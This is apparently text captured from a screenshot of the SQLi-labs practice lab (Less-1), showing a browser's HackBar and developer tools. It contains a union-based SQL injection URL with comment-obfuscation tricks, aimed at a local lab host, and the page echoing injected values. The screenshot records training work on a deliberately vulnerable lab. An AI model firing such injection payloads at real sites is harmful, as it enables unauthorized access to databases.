 Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.131/sqli-labs-master/Less-1/?id=-1' union /*//--/*/ select 1,2,3%23